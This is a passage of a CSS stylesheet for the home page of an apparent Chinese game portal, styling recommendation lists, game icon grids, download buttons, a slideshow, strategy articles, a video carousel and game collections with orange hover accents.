.home-top-hot-recommend .list .item .detail-button:hover {
    border: 1px solid #F35627;
    color: #F35627;
}

.home-top-category {
    display: flex;
    flex-direction: column;
    gap: 10px;
    margin-top: 22px;
}

.home-top-category .item {
    display: flex;
    align-items: center;
    gap: 13px;
}

.home-top-category .item .tag {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    padding-left: 7px;
    width: 82px;
    height: 28px;
    font-size: 14px;
    color: white;
    line-height: 1;
    background-size: 100% 100%;
}

.home-top-category .item:nth-child(3n+1) .tag {
    background-image: url('../images/tag_background_1.png');
}

.home-top-category .item:nth-child(3n+2) .tag {
    background-image: url('../images/tag_background_2.png');
}

.home-top-category .item:nth-child(3n+3) .tag {
    background-image: url('../images/tag_background_3.png');
}

.home-top-category .item .list {
    display: flex;
    align-items: center;
    overflow: hidden;
}

.home-top-category .item .list div {
    display: flex;
    align-items: center;
    flex-shrink: 0;
}

.home-top-category .item .list div:not(:last-child)::after {
    content: '丨';
    flex-shrink: 0;
    margin: 0 12px;
    color: #dadada;
}

.home-top-category .item .list div a {
    font-size: 14px;
    color: #666666;
    line-height: 1;
    transition: all 0.2s;
}

.home-top-category .item .list div a:hover {
    color: #F35627;
}

.home-top-game {
    display: grid;
    grid-template-columns: repeat(10, 83px);
    justify-content: space-between;
    margin-top: 35px;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 30px;
}

.home-top-game .item {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.home-top-game .item .icon {
    width: 100%;
    height: 83px;
    border-radius: 12px;
    overflow: hidden;
    flex-shrink: 0;
}

.home-top-game .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.home-top-game .item .title {
    margin-top: 16px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #565656;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.home-top-game .item .title:hover {
    color: #F35627;
}

.home-top-game .item .download-button {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 4px;
    margin-top: 19px;
    width: 80px;
    height: 28px;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    font-size: 14px;
    color: #999999;
    line-height: 1;
    transition: all 0.2s;
}

.home-top-game .item .download-button:hover {
    border: 1px solid #F35627;
    color: #F35627;
}

.home-top-game .item .download-button::before {
    content: '';
    flex-shrink: 0;
    width: 14px;
    height: 13px;
    background-size: 100% 100%;
    background-image: url('../images/download_icon_1.png');
    transition: all 0.2s;
}

.home-top-game .item .download-button:hover::before {
    background-image: url('../images/download_icon_1_active.png');
}

.home-primary {
    display: grid;
    grid-template-columns: 355px 1fr 352px;
    gap: 18px;
    margin-top: 51px;
}

.home-primary>.left {
    min-width: 0;
}

.home-primary>.middle {
    min-width: 0;
}

.today-recommend {
    display: flex;
    flex-direction: column;
    padding: 75px 11px 16px 14px;
    flex-shrink: 0;
    width: 355px;
    height: 301px;
    background-size: 100% 100%;
    background-image: url('../images/today_recommend_background.png');
}

.home-primary .today-recommend {
    margin-top: -8px;
}

.today-recommend.more-ranking {
    background-image: url('../images/more_ranking_background.png');
}

.today-recommend .list {
    display: flex;
    flex-direction: column;
    gap: 15px;
    padding: 22px 14px 14px 14px;
    width: 100%;
    height: 100%;
}

.today-recommend .list .item {
    display: flex;
    align-items: center;
}

.today-recommend .list .item::before {
    content: '';
    flex-shrink: 0;
    width: 6px;
    height: 6px;
    border: 1px solid #dcdcdc;
    border-radius: 50%;
    box-sizing: border-box;
}

.today-recommend .list .item .title {
    margin-left: 12px;
    margin-right: 8px;
    font-size: 14px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.today-recommend .list .item .title:hover {
    color: #F35627;
}

.today-recommend .list .item .time {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 12px;
    color: #999999;
}

.today-recommend .list .item .detail-button {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 12px;
    color: #999999;
    transition: all 0.2s;
}

.today-recommend .list .item .detail-button:hover {
    color: #F35627;
}

.hot-activity {
    display: flex;
    flex-direction: column;
    margin-top: 18px;
}

.hot-activity .list {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.hot-activity .list .item {
    display: flex;
    gap: 17px;
}

.hot-activity .list .item .icon {
    width: 123px;
    height: 75px;
    border-radius: 6px;
    overflow: hidden;
    flex-shrink: 0;
}

.hot-activity .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.hot-activity .list .item .content {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    flex: 1;
    min-width: 0;
    height: 75px;
}

.hot-activity .list .item .content .title {
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.hot-activity .list .item .content .title:hover {
    color: #F35627;
}

.hot-activity .list .item .content .description {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 8px;
}

.hot-activity .list .item .content .description span {
    font-size: 13px;
    color: #888888;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-swiper {
    position: relative;
}

.home-swiper .uk-slideshow-items {
    width: 100%;
    height: 293px;
    border-radius: 4px;
}

.home-swiper .uk-slideshow-items li {
    width: 100%;
    height: 100%;
}

.home-swiper .uk-slideshow-items li img {
    margin: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.home-swiper .title {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 40px;
    background: rgba(0, 0, 0, 0.6);
    text-align: center;
    font-size: 16px;
    color: white;
    line-height: 40px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 28px;
    padding-right: 28px;
    box-sizing: border-box;
    z-index: 1;
}

.new-game-test {
    display: flex;
    flex-direction: column;
    margin-top: 18px;
}

.new-game-test .list {
    display: flex;
    flex-direction: column;
    gap: 19px;
}

.new-game-test .list .item {
    display: flex;
    align-items: center;
}

.new-game-test .list .item .begin-marker {
    display: flex;
    justify-content: center;
    flex-shrink: 0;
    position: relative;
    z-index: 1;
}

.new-game-test .list .item .begin-marker::before {
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background-color: #e5e5e5;
    transition: all 0.2s;
}

.new-game-test .list .item:hover .begin-marker::before {
    background-color: #F35627;
}

.new-game-test .list .item:not(:last-child) .begin-marker::after {
    content: '';
    position: absolute;
    top: 3px;
    z-index: -1;
    width: 1px;
    height: 47px;
    background-color: #e5e5e5;
}

.new-game-test .list .item .type {
    margin-left: 11px;
    flex-shrink: 0;
    width: 70px;
    font-size: 14px;
    color: #999999;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.new-game-test .list .item .icon {
    margin-left: 11px;
    width: 28px;
    height: 28px;
    border-radius: 6px;
    overflow: hidden;
    flex-shrink: 0;
}

.new-game-test .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.new-game-test .list .item .title {
    margin-left: 16px;
    margin-right: 8px;
    flex: 1;
    min-width: 0;
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.new-game-test .list .item .title:hover {
    color: #F35627;
}

.new-game-test .list .item .platform {
    margin-right: 36px;
    font-size: 14px;
    color: #999999;
}

.new-game-test .list .item .detail-button {
    margin-left: auto;
    flex-shrink: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 84px;
    height: 26px;
    border: 1px solid #eeeeee;
    border-radius: 4px;
    font-size: 14px;
    color: #888888;
    line-height: 1;
    transition: all 0.2s;
}

.new-game-test .list .item .detail-button:hover {
    border: 1px solid #F35627;
    color: #F35627;
}

.selected-strategy {
    display: flex;
    flex-direction: column;
}

.selected-strategy .header {
    display: flex;
    flex-direction: column;
    margin-bottom: 15px;
    width: 352px;
    height: 147px;
    border-radius: 4px;
    background-size: 100% 100%;
    background-image: url('../images/selected_strategy_background.png');
}

.selected-strategy .header .title {
    margin: 65px 32px 0 32px;
    font-size: 16px;
    font-weight: bold;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.selected-strategy .header .title:hover {
    color: #F35627;
}

.selected-strategy .header .footer {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    gap: 21px;
    margin-top: auto;
    padding: 0 10px 15px 10px;
    font-size: 14px;
    color: #999999;
}

.selected-strategy .header .footer .time {
    display: flex;
    align-items: center;
    gap: 8px;
}

.selected-strategy .header .footer .time::before {
    content: '';
    flex-shrink: 0;
    width: 15px;
    height: 16px;
    background-size: 100% 100%;
    background-image: url('../images/clock_icon_1.png');
}

.selected-strategy .header .footer .hits {
    display: flex;
    align-items: center;
    gap: 8px;
}

.selected-strategy .header .footer .hits::before {
    content: '';
    flex-shrink: 0;
    width: 17px;
    height: 15px;
    background-size: 100% 100%;
    background-image: url('../images/love_icon.png');
}

.selected-strategy .list {
    display: flex;
    flex-direction: column;
    gap: 14px;
}

.selected-strategy .list .item {
    display: flex;
    align-items: center;
}

.selected-strategy .list .item::before {
    content: '';
    flex-shrink: 0;
    width: 6px;
    height: 6px;
    border: 1px solid #d2d2d2;
    border-radius: 50%;
    box-sizing: border-box;
}

.selected-strategy .list .item .title {
    margin-left: 13px;
    margin-right: 8px;
    font-size: 14px;
    color: #565656;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.selected-strategy .list .item .title:hover {
    color: #F35627;
}

.selected-strategy .list .item .time {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 14px;
    color: #999999;
}

.selected-strategy .topic-item {
    display: flex;
    align-items: center;
    margin: 18px 0;
}

.selected-strategy .topic-item::before {
    content: '';
    flex-shrink: 0;
    width: 20px;
    height: 20px;
    background-size: 100% 100%;
    background-image: url('../images/topic_icon.png');
}

.selected-strategy .topic-item .title {
    margin-left: 12px;
    font-size: 16px;
    font-weight: bold;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.selected-strategy .topic-item .title:hover {
    color: #F35627;
}

.home-game-section {
    display: grid;
    grid-template-columns: 320px 1fr;
    gap: 32px;
    margin-top: 41px;
    padding: 21px 0;
    /*border-top: 1px solid #eeeeee;*/
    border-bottom: 1px solid #eeeeee;
}

.home-game-section-title {
    display: flex;
    align-items: center;
    gap: 12px;
}

.home-game-section-title::before,
.home-game-section-title::after {
    content: '';
    flex-shrink: 0;
    width: 24px;
    height: 14px;
    background-size: 100% 100%;
    background-image: url('../images/marker_icon_1.png');
}

.home-game-section-title span {
    font-size: 18px;
    font-weight: bold;
    color: #F35627;
}

.home-game-section-category {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 21px;
}

.home-game-section-category .list {
    display: grid;
    grid-template-columns: repeat(3, 100px);
    grid-auto-rows: 42px;
    justify-content: space-between;
    row-gap: 10px;
    width: 100%;
}

.home-game-section-category .list .item {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    min-width: 0;
    height: 100%;
    padding: 0 8px;
    background-color: #f7f7f7;
    transition: all 0.2s;
}

.home-game-section-category .list .item:hover {
    background-color: #F35627;
}

.home-game-section-category .list .item span {
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #666666;
    line-height: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.home-game-section-category .list .item:hover span {
    color: white;
}

.home-game-section-album {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 21px;
    margin-top: 24px;
}

.home-game-section-album .list {
    display: flex;
    flex-direction: column;
    gap: 18px;
    width: 100%;
}

.home-game-section-album .list .item {
    display: flex;
    align-items: center;
}

.home-game-section-album .list .item::before {
    content: '';
    flex-shrink: 0;
    width: 18px;
    height: 16px;
    background-size: 100% 100%;
    background-image: url('../images/album_icon_1.png');
}

.home-game-section-album .list .item .title {
    margin-left: 15px;
    margin-right: 8px;
    font-size: 15px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.home-game-section-album .list .item .title:hover {
    color: #F35627;
}

.home-game-section-album .list .item .time {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 14px;
    color: #999999;
}

.home-game-section>.list {
    display: grid;
    grid-template-columns: repeat(7, 80px);
    justify-content: space-between;
    row-gap: 25px;
}

.home-game-section>.list .item {
    display: flex;
    flex-direction: column;
}

.home-game-section>.list .item .icon {
    width: 100%;
    height: 80px;
    border-radius: 15px;
    overflow: hidden;
    flex-shrink: 0;
}

.home-game-section>.list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.home-game-section>.list .item .title {
    margin-top: 16px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #555555;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.home-game-section>.list .item .title:hover {
    color: #F35627;
}

.home-player-recommend {
    display: flex;
    justify-content: center;
    margin-top: 30px;
    width: 100%;
    height: 633px;
    background-size: cover;
    background-image: url('../images/player_recommend_background.png');
}

.home-player-recommend .wrap {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 46px;
    padding-top: 32px;
}

.home-player-recommend .wrap>.title {
    flex-shrink: 0;
    width: 319px;
    height: 59px;
    background-size: 100% 100%;
    background-image: url('../images/player_recommend_title.png');
}

.home-player-recommend .wrap .list {
    display: grid;
    grid-template-columns: repeat(4, 292px);
    grid-auto-rows: 140px;
    justify-content: space-between;
    align-self: flex-start;
    row-gap: 20px;
    width: calc(100% + 9px);
}

.home-player-recommend .wrap .list .item {
    display: flex;
    gap: 40px;
    width: 100%;
    min-width: 0;
    height: 100%;
    background-size: 100% 100%;
}

.home-player-recommend .wrap .list .item:nth-child(8n+1) {
    background-image: url('../images/player_recommend_item_background_1.png');
}

.home-player-recommend .wrap .list .item:nth-child(8n+2) {
    background-image: url('../images/player_recommend_item_background_2.png');
}

.home-player-recommend .wrap .list .item:nth-child(8n+3) {
    background-image: url('../images/player_recommend_item_background_3.png');
}

.home-player-recommend .wrap .list .item:nth-child(8n+4) {
    background-image: url('../images/player_recommend_item_background_4.png');
}

.home-player-recommend .wrap .list .item:nth-child(8n+5) {
    background-image: url('../images/player_recommend_item_background_5.png');
}

.home-player-recommend .wrap .list .item:nth-child(8n+6) {
    background-image: url('../images/player_recommend_item_background_6.png');
}

.home-player-recommend .wrap .list .item:nth-child(8n+7) {
    background-image: url('../images/player_recommend_item_background_7.png');
}

.home-player-recommend .wrap .list .item:nth-child(8n+8) {
    background-image: url('../images/player_recommend_item_background_8.png');
}

.home-player-recommend .wrap .list .item .content {
    display: flex;
    flex-direction: column;
    gap: 10px;
    padding: 36.5px 0 0 32px;
    min-width: 0;
}

.home-player-recommend .wrap .list .item .content .title {
    font-size: 18px;
    font-weight: bold;
    color: white;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-player-recommend .wrap .list .item .content .description {
    font-size: 12px;
    color: white;
    white-space: pre;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-player-recommend .wrap .list .item .icon {
    margin: 30px 31px 0 auto;
    width: 76px;
    height: 76px;
    border-radius: 50%;
    overflow: hidden;
    flex-shrink: 0;
}

.home-player-recommend .wrap .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all 0.2s;
}

.home-player-recommend .wrap .list .item .icon:hover img {
    transform: rotate(-360deg);
}

.home-game-strategy {
    display: grid;
    grid-template-columns: 1fr 346px;
    gap: 25px;
    margin-top: -165px;
}

.game-strategy {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.game-strategy .wrap {
    display: grid;
    grid-template-columns: 389px 1fr;
    gap: 35px;
}

.game-strategy .wrap>div {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.game-strategy .wrap .banner {
    flex-shrink: 0;
    margin-bottom: 29px;
}

.game-strategy .game-strategy-list {
    display: flex;
    flex-direction: column;
    gap: 17px;
}

.game-strategy .game-strategy-list .top-list {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.game-strategy .game-strategy-list .top-list .item {
    display: flex;
    gap: 19px;
    padding-bottom: 24px;
    border-bottom: 1px dashed #eeeeee;
}

.game-strategy .game-strategy-list .top-list .item .icon {
    width: 120px;
    height: 80px;
    border-radius: 4px;
    overflow: hidden;
    flex-shrink: 0;
}

.game-strategy .game-strategy-list .top-list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.game-strategy .game-strategy-list .top-list .item .content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 0;
    height: 80px;
}

.game-strategy .game-strategy-list .top-list .item .content .title {
    font-size: 16px;
    font-weight: bold;
    color: #333333;
    line-height: 26px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-strategy .game-strategy-list .top-list .item .content .title:hover {
    color: #F35627;
}

.game-strategy .game-strategy-list .top-list .item .content .time {
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 12px;
    color: #999999;
}

.game-strategy .game-strategy-list .top-list .item .content .time::before {
    content: '';
    flex-shrink: 0;
    width: 13px;
    height: 13px;
    background-size: 100% 100%;
    background-image: url('../images/clock_icon_3.png');
}

.game-strategy .game-strategy-list .list {
    display: flex;
    flex-direction: column;
    gap: 13px;
}

.game-strategy .game-strategy-list .list .item {
    display: flex;
    align-items: center;
}

.game-strategy .game-strategy-list .list .item::before {
    content: '';
    flex-shrink: 0;
    width: 6px;
    height: 6px;
    border: 1px solid #bbbbbb;
    border-radius: 50%;
    box-sizing: border-box;
}

.game-strategy .game-strategy-list .list .item .title {
    margin-left: 10px;
    margin-right: 8px;
    font-size: 14px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-strategy .game-strategy-list .list .item .title:hover {
    color: #F35627;
}

.game-strategy .game-strategy-list .list .item .time {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 14px;
    color: #999999;
}

.game-strategy .boutique-list {
    display: grid;
    grid-template-columns: repeat(2, 190px);
    grid-auto-rows: 108px;
    justify-content: space-between;
    row-gap: 18px;
    margin-top: 16px;
}

.game-strategy .boutique-list .item {
    position: relative;
    width: 100%;
    height: 100%;
}

.game-strategy .boutique-list .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.game-strategy .boutique-list .item .tag {
    position: absolute;
    top: 8px;
    left: -8px;
    padding: 4px 0 0 8px;
    width: 47px;
    height: 35px;
    background-size: 100% 100%;
    background-image: url('../images/tag_background_4.png');
    font-size: 14px;
    color: white;
    line-height: 1;
}

.original-boutique {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.original-boutique .header {
    display: flex;
    gap: 20px;
    height: 131px;
}

.original-boutique .header>.title {
    padding-top: 16px;
    padding-left: 6.5px;
    width: 37px;
    height: 100%;
    background-color: #F35627;
    font-size: 16px;
    color: white;
    writing-mode: vertical-lr;
    text-orientation: upright;
    letter-spacing: 11.8px;
    flex-shrink: 0;
}

.original-boutique .header .content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 0;
    height: 100%;
}

.original-boutique .header .content .title {
    font-size: 18px;
    font-weight: bold;
    color: #F35627;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.original-boutique .header .content .description {
    font-size: 14px;
    color: #666666;
    line-height: 30px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
}

.original-boutique .header .content .remark {
    display: flex;
    align-items: center;
    gap: 10px;
}

.original-boutique .header .content .remark div {
    display: flex;
    align-items: center;
    padding: 0 10px;
    height: 28px;
    background-color: #f7f7f7;
    font-size: 12px;
    color: #999999;
    line-height: 1;
}

.original-boutique .top-list {
    display: grid;
    grid-template-columns: repeat(2, 165px);
    grid-auto-rows: 108px;
    justify-content: space-between;
    row-gap: 18px;
}

.original-boutique .top-list .item {
    position: relative;
    width: 100%;
    height: 100%;
}

.original-boutique .top-list .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.original-boutique .top-list .item .tag {
    position: absolute;
    top: 8px;
    left: -8px;
    padding: 4px 0 0 8px;
    width: 47px;
    height: 35px;
    background-size: 100% 100%;
    background-image: url('../images/tag_background_4.png');
    font-size: 14px;
    color: white;
    line-height: 1;
}

.original-boutique .list {
    display: flex;
    flex-direction: column;
    gap: 15.8px;
    margin-top: 19px;
}

.original-boutique .list .item {
    display: flex;
    align-items: center;
    gap: 16px;
}

.original-boutique .list .item .calendar {
    display: flex;
    flex-direction: column;
    flex-shrink: 0;
    width: 72px;
    height: 72px;
    background-size: 100% 100%;
    background-image: url('../images/calendar_background.png');
}

.original-boutique .list .item .calendar div {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 36px;
}

.original-boutique .list .item .calendar div:nth-child(1) {
    font-size: 24px;
    font-weight: bold;
    color: #222222;
}

.original-boutique .list .item .calendar div:nth-child(2) {
    font-size: 14px;
    color: #999999;
    white-space: pre;
}

.original-boutique .list .item .content {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    min-width: 0;
    height: 72px;
}

.original-boutique .list .item .content .title {
    font-size: 16px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.original-boutique .list .item .content .title:hover {
    color: #F35627;
}

.original-boutique .list .item .content .description {
    font-size: 14px;
    color: #888888;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-game-video {
    display: flex;
    flex-direction: column;
    margin-top: 33px;
}

.home-game-video-swiper {
    margin-left: 0;
    width: 100%;
    position: relative;
}

.home-game-video-swiper .item {
    display: flex;
    flex-direction: column;
    gap: 13px;
    width: 343px;
}

.home-game-video-swiper .item .thumbnail {
    width: 100%;
    height: 202px;
    flex-shrink: 0;
    position: relative;
}

.home-game-video-swiper .item .thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.home-game-video-swiper .item .thumbnail .tags {
    position: absolute;
    top: 10px;
    left: 10px;
    display: flex;
    align-items: center;
    gap: 9px;
}

.home-game-video-swiper .item .thumbnail .tags div {
    display: flex;
    align-items: center;
    padding: 0 8px;
    height: 22px;
    border-radius: 4px;
    font-size: 14px;
    color: white;
    line-height: 1;
}

.home-game-video-swiper .item .thumbnail .tags div:nth-child(1) {
    background-color: #F35627;
}

.home-game-video-swiper .item .thumbnail .tags div:nth-child(2) {
    background-color: #ff7c3b;
}

.home-game-video-swiper .item .remark {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
}

.home-game-video-swiper .item .remark .title {
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.home-game-video-swiper .item .remark .title:hover {
    color: #F35627;
}

.home-game-video-swiper .item .remark .time {
    flex-shrink: 0;
    font-size: 14px;
    color: #999999;
}

.home-game-video-swiper-next-button {
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    width: 45px;
    height: 202px;
    background-color: rgba(0, 0, 0, 0.5);
    background-position: center center;
    background-repeat: no-repeat;
    /*background-image: url('../images/right_arrow_2.png');*/
}

.home-game-collection {
    display: grid;
    grid-template-columns: 1fr 349px;
    gap: 23px;
    margin-top: 26px;
}

.game-collection-1 {
    display: flex;
    flex-direction: column;
}

.game-collection-1 .list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 38px 41px;
}

.game-collection-1 .list .item {
    display: flex;
    flex-direction: column;
    gap: 22px;
    min-width: 0;
}

.game-collection-1 .list .item .top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
}

.game-collection-1 .list .item .top .title {
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-collection-1 .list .item .top .title:hover {
    color: #F35627;
}

.game-collection-1 .list .item .top .time {
    flex-shrink: 0;
    font-size: 14px;
    color: #999999;
}

.game-collection-1 .list .item .content {
    display: grid;
    grid-template-columns: 174px 1fr;
    align-items: flex-end;
    gap: 18px;
}

.game-collection-1 .list .item .content .left {
    display: flex;
    align-items: flex-end;
    min-width: 0;
    position: relative;
}

.game-collection-1 .list .item .content .left a {
    z-index: 3;
    width: 120px;
    height: 120px;
    flex-shrink: 0;
}

.game-collection-1 .list .item .content .left a:nth-child(2) {
    position: absolute;
    left: 47px;
    z-index: 2;
    width: 100px;
    height: 100px;
}

.game-collection-1 .list .item .content .left a:nth-child(2)::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.6);
}

.game-collection-1 .list .item .content .left a:nth-child(3) {
    position: absolute;
    left: 94px;
    z-index: 1;
    width: 80px;
    height: 80px;
}

.game-collection-1 .list .item .content .left a:nth-child(3)::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.9);
}

.game-collection-1 .list .item .content .left a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 15px;
}

.game-collection-1 .list .item .content .right {
    display: flex;
    flex-direction: column;
    gap: 13px;
    min-width: 0;
}

.game-collection-1 .list .item .content .right a {
    display: flex;
    align-items: center;
}

.game-collection-1 .list .item .content .right a::before {
    content: '';
    flex-shrink: 0;
    width: 16px;
    height: 16px;
    background-size: 100% 100%;
    background-image: url('../images/game_icon_2.png');
    transition: all 0.2s;
}

.game-collection-1 .list .item .content .right a:hover::before {
    background-image: url('../images/game_icon_2_active.png');
}

.game-collection-1 .list .item .content .right a span:nth-child(1) {
    margin-left: 10px;
    margin-right: 8px;
    font-size: 14px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-collection-1 .list .item .content .right a:hover span:nth-child(1) {
    color: #F35627;
}

.game-collection-1 .list .item .content .right a span:nth-child(2) {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 14px;
    color: #888888;
    transition: all 0.2s;
}

.game-collection-1 .list .item .content .right a:hover span:nth-child(2) {
    color: #F35627;
}

.game-collection-2 {
    display: flex;
    flex-direction: column;
}

.game-collection-2 .top-list {
    display: flex;
    flex-direction: column;
    gap: 33px;
    padding-bottom: 20px;
    border-bottom: 1px dashed #eeeeee;
}

.game-collection-2 .top-list .item {
    display: flex;
    flex-direction: column;
    gap: 22px;
    min-width: 0;
}

.game-collection-2 .top-list .item .top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
}

.game-collection-2 .top-list .item .top .title {
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-collection-2 .top-list .item .top .title:hover {
    color: #F35627;
}

.game-collection-2 .top-list .item .top .time {
    flex-shrink: 0;
    font-size: 14px;
    color: #999999;
}

.game-collection-2 .top-list .item .content {
    display: grid;
    grid-template-columns: 174px 1fr;
    align-items: flex-end;
    gap: 18px;
}

.game-collection-2 .top-list .item .content .left {
    display: flex;
    align-items: flex-end;
    min-width: 0;
    position: relative;
}

.game-collection-2 .top-list .item .content .left a {
    z-index: 3;
    width: 120px;
    height: 120px;
    flex-shrink: 0;
}

.game-collection-2 .top-list .item .content .left a:nth-child(2) {
    position: absolute;
    left: 47px;
    z-index: 2;
    width: 100px;
    height: 100px;
}

.game-collection-2 .top-list .item .content .left a:nth-child(2)::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.6);
}

.game-collection-2 .top-list .item .content .left a:nth-child(3) {
    position: absolute;
    left: 94px;
    z-index: 1;
    width: 80px;
    height: 80px;
}

.game-collection-2 .top-list .item .content .left a:nth-child(3)::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.9);
}

.game-collection-2 .top-list .item .content .left a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 15px;
}

.game-collection-2 .top-list .item .content .right {
    display: flex;
    flex-direction: column;
    gap: 13px;
    min-width: 0;
}

.game-collection-2 .top-list .item .content .right a {
    display: flex;
    align-items: center;
}

.game-collection-2 .top-list .item .content .right a::before {
    content: '';
    flex-shrink: 0;
    width: 16px;
    height: 16px;
    background-size: 100% 100%;
    background-image: url('../images/game_icon_2.png');
    transition: all 0.2s;
}

.game-collection-2 .top-list .item .content .right a:hover::before {
    background-image: url('../images/game_icon_2_active.png');
}

.game-collection-2 .top-list .item .content .right a span:nth-child(1) {
    margin-left: 10px;
    margin-right: 8px;
    font-size: 14px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-collection-2 .top-list .item .content .right a:hover span:nth-child(1) {
    color: #F35627;
}

.game-collection-2 .top-list .item .content .right a span:nth-child(2) {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 14px;
    color: #888888;
    transition: all 0.2s;
}

.game-collection-2 .top-list .item .content .right a:hover span:nth-child(2) {
    color: #F35627;
}

.game-collection-2 .list {
    display: flex;
    flex-direction: column;
    gap: 15px;
    margin-top: 20px;
}

.game-collection-2 .list .item {
    display: flex;
    align-items: center;
}

.game-collection-2 .list .item::before {
    content: '';
    flex-shrink: 0;
    width: 7px;
    height: 7px;
